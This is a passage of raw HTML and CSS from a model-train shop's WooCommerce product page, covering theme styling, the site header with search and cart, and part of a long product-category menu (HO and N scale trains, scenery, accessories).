.ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-22853 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="91229"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" 